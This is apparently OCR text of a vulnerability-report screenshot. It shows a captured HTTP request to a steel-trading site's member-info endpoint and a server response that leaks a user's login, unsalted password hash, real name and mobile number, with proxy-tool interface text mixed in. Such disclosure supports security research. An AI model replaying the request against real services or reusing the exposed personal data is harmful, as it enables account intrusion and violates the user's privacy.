 POST https://member.zhaogang.com/Ajax/Mem_UpdateUserInfo.ashx HTTP/1.1
Host: member.zhaogang.com
Connection: keep-alive
Content-Length: 95
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.zhaogang.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36 OPR/32.0.1948.69
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: https://member.zhaogang.com/Member/Vip_userInfo.aspx
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: MEMBERID=nHJFtOkxoEa5vzbvb3vAnQ%3d%3d
province_id=&city_id=&district_id=&trueName=%E8%AE%B8%E7%BB%8F%E7%90%86&telephone=&address=&qq=
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Oct 2015 10:23:45 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 2395
Connection: keep-alive
Cache-Control: private
{"UserAccountId":100125752,"Comp Id":100038897,"UserAccountCode":"U100125752","Portrait":null,"Or
iginalSource":10,"LoginName":"18 016669","Password":"7c4a8d09ca3762af61e59520943dc26494f8941b","R
ealName":"许经理","Gender":0,"QqNo":"","Telphone":"","Mobile":"18062016669","Fax":null,"Email":null,"Position":
{"Province":null,"ProvinceId":0,"City":null,"CityId":0,"District":null,"DistrictId":0},"Address":"","RegisteredCity
":null,"FilledCompanyName":null,"Birthday":"0001-01-
01T00:00:00","Status":10,"IsBlocked":false,"QqOpenId":null,"WeixinOpenId":null,"IsVerifyMobile":true,"IsVerifyEmail
www.wooyun.org